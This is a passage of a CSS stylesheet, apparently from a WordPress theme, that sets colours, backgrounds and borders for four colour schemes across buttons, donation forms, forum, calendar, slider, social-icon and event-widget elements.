    background-color: #011424;
}

.scheme_blue .sc_item_title:after {
    background-color: #4b91c2;
}

.scheme_black .sc_item_title:after {
    background-color: #484848;
}

.scheme_original .sc_item_button > a:before {
    color: #104382;
}

.scheme_yellow .sc_item_button > a:before {
    color: #011424;
}

.scheme_blue .sc_item_button > a:before {
    color: #4b91c2;
}

.scheme_black .sc_item_button > a:before {
    color: #484848;
}

.scheme_original .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_yellow .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_blue .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_black .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_original .sc_item_button > a:hover:before {
    color: #cc123f;
}

.scheme_yellow .sc_item_button > a:hover:before {
    color: #fabd27;
}

.scheme_blue .sc_item_button > a:hover:before {
    color: #fc8800;
}

.scheme_black .sc_item_button > a:hover:before {
    color: #0ba3c7;
}

.scheme_original footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_yellow footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_blue footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_black footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_original .post_item_departments .post_content:before, .scheme_original .post_item_departments, .scheme_original .post_item_masonry, .scheme_original .post_item_masonew, .scheme_original .post_item_masonews {
    background-color: #fff;
}

.scheme_yellow .post_item_departments .post_content:before, .scheme_yellow .post_item_departments, .scheme_yellow .post_item_masonry, .scheme_yellow .post_item_masonew, .scheme_yellow .post_item_masonews {
    background-color: #fff;
}

.scheme_blue .post_item_departments .post_content:before, .scheme_blue .post_item_departments, .scheme_blue .post_item_masonry, .scheme_blue .post_item_masonew, .scheme_blue .post_item_masonews {
    background-color: #fff;
}

.scheme_black .post_item_departments .post_content:before, .scheme_black .post_item_departments, .scheme_black .post_item_masonry, .scheme_black .post_item_masonew, .scheme_black .post_item_masonews {
    background-color: #fff;
}

.scheme_original .post_item_opportuniti .post_content:before, .scheme_original .post_item_opportuniti {
    background-color: #b5133a;
}

.scheme_yellow .post_item_opportuniti .post_content:before, .scheme_yellow .post_item_opportuniti {
    background-color: #fabd27;
}

.scheme_blue .post_item_opportuniti .post_content:before, .scheme_blue .post_item_opportuniti {
    background-color: #fc8800;
}

.scheme_black .post_item_opportuniti .post_content:before, .scheme_black .post_item_opportuniti {
    background-color: #0ba3c7;
}

.scheme_original .post_item_opportuniti .post_content:before, .scheme_original .post_item_opportuniti {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti .post_content:before, .scheme_yellow .post_item_opportuniti {
    color: #fff;
}

.scheme_blue .post_item_opportuniti .post_content:before, .scheme_blue .post_item_opportuniti {
    color: #fff;
}

.scheme_black .post_item_opportuniti .post_content:before, .scheme_black .post_item_opportuniti {
    color: #fff;
}

.scheme_original .accent1-bg .post_item_opportuniti .post_content:before, .scheme_original .accent1-bg .post_item_opportuniti {
    background-color: #104382;
}

.scheme_yellow .accent1-bg .post_item_opportuniti .post_content:before, .scheme_yellow .accent1-bg .post_item_opportuniti {
    background-color: #011424;
}

.scheme_blue .accent1-bg .post_item_opportuniti .post_content:before, .scheme_blue .accent1-bg .post_item_opportuniti {
    background-color: #4b91c2;
}

.scheme_black .accent1-bg .post_item_opportuniti .post_content:before, .scheme_black .accent1-bg .post_item_opportuniti {
    background-color: #484848;
}

.scheme_original .accent1-bg .post_item_opportuniti .post_content:before, .scheme_original .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_yellow .accent1-bg .post_item_opportuniti .post_content:before, .scheme_yellow .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_blue .accent1-bg .post_item_opportuniti .post_content:before, .scheme_blue .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_black .accent1-bg .post_item_opportuniti .post_content:before, .scheme_black .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_original a.wt, .scheme_original a.wt1 {
    color: #fff;
}

.scheme_yellow a.wt, .scheme_yellow a.wt1 {
    color: #fff;
}

.scheme_blue a.wt, .scheme_blue a.wt1 {
    color: #fff;
}

.scheme_black a.wt, .scheme_black a.wt1 {
    color: #fff;
}

.scheme_original a.wt:hover, .scheme_original a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow a.wt:hover, .scheme_yellow a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue a.wt:hover, .scheme_blue a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black a.wt:hover, .scheme_black a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.post_item_single_team strong {
    font-weight: 500;
}

.scheme_original .post_item_single_team strong {
    color: #1f252b;
}

.scheme_yellow .post_item_single_team strong {
    color: #1f252b;
}

.scheme_blue .post_item_single_team strong {
    color: #1f252b;
}

.scheme_black .post_item_single_team strong {
    color: #1f252b;
}

.scheme_original .testimonials_wrap .sc_section_overlay {
    background-color: #104382;
}

.scheme_yellow .testimonials_wrap .sc_section_overlay {
    background-color: #011424;
}

.scheme_blue .testimonials_wrap .sc_section_overlay {
    background-color: #4b91c2;
}

.scheme_black .testimonials_wrap .sc_section_overlay {
    background-color: #484848;
}

.scheme_original .team-date {
    background-color: #cc123f;
}

.scheme_yellow .team-date {
    background-color: #fabd27;
}

.scheme_blue .team-date {
    background-color: #fc8800;
}

.scheme_black .team-date {
    background-color: #0ba3c7;
}

.scheme_original .team-date {
    color: #fff;
}

.scheme_yellow .team-date {
    color: #fff;
}

.scheme_blue .team-date {
    color: #fff;
}

.scheme_black .team-date {
    color: #fff;
}

.scheme_original body table.booked-calendar td.today .date {
    background-color: #104382;
}

.scheme_yellow body table.booked-calendar td.today .date {
    background-color: #011424;
}

.scheme_blue body table.booked-calendar td.today .date {
    background-color: #4b91c2;
}

.scheme_black body table.booked-calendar td.today .date {
    background-color: #484848;
}

.scheme_original body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_yellow body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_blue body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_black body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_original body table.booked-calendar td.prev-date .date, .scheme_original body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_yellow body table.booked-calendar td.prev-date .date, .scheme_yellow body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_blue body table.booked-calendar td.prev-date .date, .scheme_blue body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_black body table.booked-calendar td.prev-date .date, .scheme_black body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_original body table.booked-calendar td.blur .date, .scheme_original body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_yellow body table.booked-calendar td.blur .date, .scheme_yellow body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_blue body table.booked-calendar td.blur .date, .scheme_blue body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_black body table.booked-calendar td.blur .date, .scheme_black body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_original body table.booked-calendar td.blur .date, .scheme_original body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_yellow body table.booked-calendar td.blur .date, .scheme_yellow body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_blue body table.booked-calendar td.blur .date, .scheme_blue body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_black body table.booked-calendar td.blur .date, .scheme_black body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_original .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_yellow .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_blue .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_black .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_original body .post_type_donation .post_info_item.post_date, .scheme_original .post_goal_title, .scheme_original .minimal-light .esg-navigationbutton *:hover {
    color: #cc123f;
}

.scheme_yellow body .post_type_donation .post_info_item.post_date, .scheme_yellow .post_goal_title, .scheme_yellow .minimal-light .esg-navigationbutton *:hover {
    color: #fabd27;
}

.scheme_blue body .post_type_donation .post_info_item.post_date, .scheme_blue .post_goal_title, .scheme_blue .minimal-light .esg-navigationbutton *:hover {
    color: #fc8800;
}

.scheme_black body .post_type_donation .post_info_item.post_date, .scheme_black .post_goal_title, .scheme_black .minimal-light .esg-navigationbutton *:hover {
    color: #0ba3c7;
}

.scheme_original body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_yellow body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_blue body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_black body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_original body .sc_donations_form_field_note {
    background-color: #104382;
}

.scheme_yellow body .sc_donations_form_field_note {
    background-color: #011424;
}

.scheme_blue body .sc_donations_form_field_note {
    background-color: #4b91c2;
}

.scheme_black body .sc_donations_form_field_note {
    background-color: #484848;
}

.scheme_original body .sc_donations_form_field_note {
    border-color: #104382;
}

.scheme_yellow body .sc_donations_form_field_note {
    border-color: #011424;
}

.scheme_blue body .sc_donations_form_field_note {
    border-color: #4b91c2;
}

.scheme_black body .sc_donations_form_field_note {
    border-color: #484848;
}

.scheme_original body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_yellow body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_blue body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_black body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_original body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_yellow body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_blue body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_black body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_original label.required:after {
    color: #cc123f;
}

.scheme_yellow label.required:after {
    color: #fabd27;
}

.scheme_blue label.required:after {
    color: #fc8800;
}

.scheme_black label.required:after {
    color: #0ba3c7;
}

.scheme_original body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_yellow body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_blue body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_black body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_original body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_yellow body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_blue body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_black body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_original body .nav-links .post-title {
    color: #1f252b;
}

.scheme_yellow body .nav-links .post-title {
    color: #1f252b;
}

.scheme_blue body .nav-links .post-title {
    color: #1f252b;
}

.scheme_black body .nav-links .post-title {
    color: #1f252b;
}

.scheme_original body .nav-links .post-title:hover {
    color: #cc123f;
}

.scheme_yellow body .nav-links .post-title:hover {
    color: #fabd27;
}

.scheme_blue body .nav-links .post-title:hover {
    color: #fc8800;
}

.scheme_black body .nav-links .post-title:hover {
    color: #0ba3c7;
}

.scheme_original .accent {
    color: #cc123f;
}

.scheme_yellow .accent {
    color: #fabd27;
}

.scheme_blue .accent {
    color: #fc8800;
}

.scheme_black .accent {
    color: #0ba3c7;
}

.scheme_original body .nav-links .nav-next a .post-title:after, .scheme_original body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_yellow body .nav-links .nav-next a .post-title:after, .scheme_yellow body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_blue body .nav-links .nav-next a .post-title:after, .scheme_blue body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_black body .nav-links .nav-next a .post-title:after, .scheme_black body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_original body .nav-links .nav-next a .post-title:hover:after, .scheme_original body .nav-links .nav-previous a .post-title:hover:before {
    color: #cc123f;
}

.scheme_yellow body .nav-links .nav-next a .post-title:hover:after, .scheme_yellow body .nav-links .nav-previous a .post-title:hover:before {
    color: #fabd27;
}

.scheme_blue body .nav-links .nav-next a .post-title:hover:after, .scheme_blue body .nav-links .nav-previous a .post-title:hover:before {
    color: #fc8800;
}

.scheme_black body .nav-links .nav-next a .post-title:hover:after, .scheme_black body .nav-links .nav-previous a .post-title:hover:before {
    color: #0ba3c7;
}

.scheme_original .post_item_experts .post_info a.post_info_date, .scheme_original .post_item_expert .post_info a.post_info_date, .scheme_original .post_item_masonews .post_info a.post_info_date, .scheme_original .post_item_masonew .post_info a.post_info_date {
    background-color: #cc123f;
}

.scheme_yellow .post_item_experts .post_info a.post_info_date, .scheme_yellow .post_item_expert .post_info a.post_info_date, .scheme_yellow .post_item_masonews .post_info a.post_info_date, .scheme_yellow .post_item_masonew .post_info a.post_info_date {
    background-color: #fabd27;
}

.scheme_blue .post_item_experts .post_info a.post_info_date, .scheme_blue .post_item_expert .post_info a.post_info_date, .scheme_blue .post_item_masonews .post_info a.post_info_date, .scheme_blue .post_item_masonew .post_info a.post_info_date {
    background-color: #fc8800;
}

.scheme_black .post_item_experts .post_info a.post_info_date, .scheme_black .post_item_expert .post_info a.post_info_date, .scheme_black .post_item_masonews .post_info a.post_info_date, .scheme_black .post_item_masonew .post_info a.post_info_date {
    background-color: #0ba3c7;
}

.scheme_original .post_item_experts .post_info a.post_info_date, .scheme_original .post_item_expert .post_info a.post_info_date, .scheme_original .post_item_masonews .post_info a.post_info_date, .scheme_original .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_yellow .post_item_experts .post_info a.post_info_date, .scheme_yellow .post_item_expert .post_info a.post_info_date, .scheme_yellow .post_item_masonews .post_info a.post_info_date, .scheme_yellow .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_blue .post_item_experts .post_info a.post_info_date, .scheme_blue .post_item_expert .post_info a.post_info_date, .scheme_blue .post_item_masonews .post_info a.post_info_date, .scheme_blue .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_black .post_item_experts .post_info a.post_info_date, .scheme_black .post_item_expert .post_info a.post_info_date, .scheme_black .post_item_masonews .post_info a.post_info_date, .scheme_black .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_original .text_dark {
    color: #1f252b;
}

.scheme_yellow .text_dark {
    color: #1f252b;
}

.scheme_blue .text_dark {
    color: #1f252b;
}

.scheme_black .text_dark {
    color: #1f252b;
}

.scheme_original #bbpress-forums div.bbp-reply-header, .scheme_original body div.bbp-template-notice, .scheme_original body div.indicator-hint, .scheme_original body div.bbp-template-notice.info, .scheme_original #bbpress-forums fieldset.bbp-form legend, .scheme_original #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-reply-header, .scheme_yellow body div.bbp-template-notice, .scheme_yellow body div.indicator-hint, .scheme_yellow body div.bbp-template-notice.info, .scheme_yellow #bbpress-forums fieldset.bbp-form legend, .scheme_yellow #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-reply-header, .scheme_blue body div.bbp-template-notice, .scheme_blue body div.indicator-hint, .scheme_blue body div.bbp-template-notice.info, .scheme_blue #bbpress-forums fieldset.bbp-form legend, .scheme_blue #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_black #bbpress-forums div.bbp-reply-header, .scheme_black body div.bbp-template-notice, .scheme_black body div.indicator-hint, .scheme_black body div.bbp-template-notice.info, .scheme_black #bbpress-forums fieldset.bbp-form legend, .scheme_black #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_original #bbpress-forums div.bbp-reply-header, .scheme_original body div.bbp-template-notice, .scheme_original body div.indicator-hint, .scheme_original body div.bbp-template-notice.info, .scheme_original #bbpress-forums fieldset.bbp-form legend, .scheme_original #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-reply-header, .scheme_yellow body div.bbp-template-notice, .scheme_yellow body div.indicator-hint, .scheme_yellow body div.bbp-template-notice.info, .scheme_yellow #bbpress-forums fieldset.bbp-form legend, .scheme_yellow #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-reply-header, .scheme_blue body div.bbp-template-notice, .scheme_blue body div.indicator-hint, .scheme_blue body div.bbp-template-notice.info, .scheme_blue #bbpress-forums fieldset.bbp-form legend, .scheme_blue #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_black #bbpress-forums div.bbp-reply-header, .scheme_black body div.bbp-template-notice, .scheme_black body div.indicator-hint, .scheme_black body div.bbp-template-notice.info, .scheme_black #bbpress-forums fieldset.bbp-form legend, .scheme_black #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_original #bbpress-forums div.bbp-reply-header, .scheme_original body div.bbp-template-notice, .scheme_original body div.indicator-hint, .scheme_original body div.bbp-template-notice.info, .scheme_original #bbpress-forums fieldset.bbp-form legend, .scheme_original #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_yellow #bbpress-forums div.bbp-reply-header, .scheme_yellow body div.bbp-template-notice, .scheme_yellow body div.indicator-hint, .scheme_yellow body div.bbp-template-notice.info, .scheme_yellow #bbpress-forums fieldset.bbp-form legend, .scheme_yellow #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_blue #bbpress-forums div.bbp-reply-header, .scheme_blue body div.bbp-template-notice, .scheme_blue body div.indicator-hint, .scheme_blue body div.bbp-template-notice.info, .scheme_blue #bbpress-forums fieldset.bbp-form legend, .scheme_blue #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_black #bbpress-forums div.bbp-reply-header, .scheme_black body div.bbp-template-notice, .scheme_black body div.indicator-hint, .scheme_black body div.bbp-template-notice.info, .scheme_black #bbpress-forums fieldset.bbp-form legend, .scheme_black #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_original #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_yellow #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_yellow #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_blue #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_blue #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_black #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_black #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_original #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_yellow #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_blue #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_black #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_original a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_yellow a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_blue a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_black a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_original a.bbp-topic-permalink:hover {
    color: #cc123f;
}

.scheme_yellow a.bbp-topic-permalink:hover {
    color: #fabd27;
}

.scheme_blue a.bbp-topic-permalink:hover {
    color: #fc8800;
}

.scheme_black a.bbp-topic-permalink:hover {
    color: #0ba3c7;
}

.scheme_original div.bbp-template-notice a {
    color: #616161;
}

.scheme_yellow div.bbp-template-notice a {
    color: #616161;
}

.scheme_blue div.bbp-template-notice a {
    color: #616161;
}

.scheme_black div.bbp-template-notice a {
    color: #616161;
}

.scheme_original .bbp-reply-post-date, .scheme_original a.bbp-author-name {
    color: #cc123f;
}

.scheme_yellow .bbp-reply-post-date, .scheme_yellow a.bbp-author-name {
    color: #fabd27;
}

.scheme_blue .bbp-reply-post-date, .scheme_blue a.bbp-author-name {
    color: #fc8800;
}

.scheme_black .bbp-reply-post-date, .scheme_black a.bbp-author-name {
    color: #0ba3c7;
}

.scheme_original a.bbp-author-name:hover {
    color: #104382;
}

.scheme_yellow a.bbp-author-name:hover {
    color: #011424;
}

.scheme_blue a.bbp-author-name:hover {
    color: #4b91c2;
}

.scheme_black a.bbp-author-name:hover {
    color: #484848;
}

.scheme_original body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_yellow body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_blue body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_black body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_original body .bbp-forum-header a.bbp-forum-permalink, .scheme_original body .bbp-topic-header a.bbp-topic-permalink, .scheme_original body .bbp-reply-header a.bbp-reply-permalink, .scheme_original body .bbp-topic-freshness-author:before, .scheme_original body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_yellow body .bbp-forum-header a.bbp-forum-permalink, .scheme_yellow body .bbp-topic-header a.bbp-topic-permalink, .scheme_yellow body .bbp-reply-header a.bbp-reply-permalink, .scheme_yellow body .bbp-topic-freshness-author:before, .scheme_yellow body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_blue body .bbp-forum-header a.bbp-forum-permalink, .scheme_blue body .bbp-topic-header a.bbp-topic-permalink, .scheme_blue body .bbp-reply-header a.bbp-reply-permalink, .scheme_blue body .bbp-topic-freshness-author:before, .scheme_blue body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_black body .bbp-forum-header a.bbp-forum-permalink, .scheme_black body .bbp-topic-header a.bbp-topic-permalink, .scheme_black body .bbp-reply-header a.bbp-reply-permalink, .scheme_black body .bbp-topic-freshness-author:before, .scheme_black body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_original .bbp-topic-freshness > a:hover {
    color: #cc123f;
}

.scheme_yellow .bbp-topic-freshness > a:hover {
    color: #fabd27;
}

.scheme_blue .bbp-topic-freshness > a:hover {
    color: #fc8800;
}

.scheme_black .bbp-topic-freshness > a:hover {
    color: #0ba3c7;
}

.scheme_original .slider_col {
    background-color: rgba(204, 18, 63, 0.8);
}

.scheme_yellow .slider_col {
    background-color: rgba(250, 189, 39, 0.8);
}

.scheme_blue .slider_col {
    background-color: rgba(252, 136, 0, 0.8);
}

.scheme_black .slider_col {
    background-color: rgba(11, 163, 199, 0.8);
}

.scheme_original body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_blue body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_black body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_original body .ares .tp-bullet.selected, .scheme_original body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_yellow body .ares .tp-bullet.selected, .scheme_yellow body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_blue body .ares .tp-bullet.selected, .scheme_blue body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_black body .ares .tp-bullet.selected, .scheme_black body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_original .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_yellow .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_blue .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_black .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_original body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_yellow body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_blue body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_black body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_original body .content .ares .tp-bullet.selected, .scheme_original body .content .ares .tp-bullet:hover {
    background-color: #cc123f;
}

.scheme_yellow body .content .ares .tp-bullet.selected, .scheme_yellow body .content .ares .tp-bullet:hover {
    background-color: #fabd27;
}

.scheme_blue body .content .ares .tp-bullet.selected, .scheme_blue body .content .ares .tp-bullet:hover {
    background-color: #fc8800;
}

.scheme_black body .content .ares .tp-bullet.selected, .scheme_black body .content .ares .tp-bullet:hover {
    background-color: #0ba3c7;
}

.scheme_original .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(16, 67, 130, 0.9);
}

.scheme_yellow .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(1, 20, 36, 0.9);
}

.scheme_blue .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(75, 145, 194, 0.9);
}

.scheme_black .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(72, 72, 72, 0.9);
}

.scheme_original .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_yellow .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_blue .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_black .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_original .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #104382;
}

.scheme_yellow .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #011424;
}

.scheme_blue .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #4b91c2;
}

.scheme_black .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #484848;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #104382;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #011424;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #4b91c2;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #484848;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #104382;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #011424;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #4b91c2;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #484848;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #cc123f;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #fabd27;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #fc8800;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #104382;
}

.scheme_yellow .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #011424;
}

.scheme_blue .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #4b91c2;
}

.scheme_black .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_original .tribe-common.tribe-events .datepicker .day.current, .scheme_original .tribe-common.tribe-events .datepicker .month.current, .scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_original .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #cc123f;
}

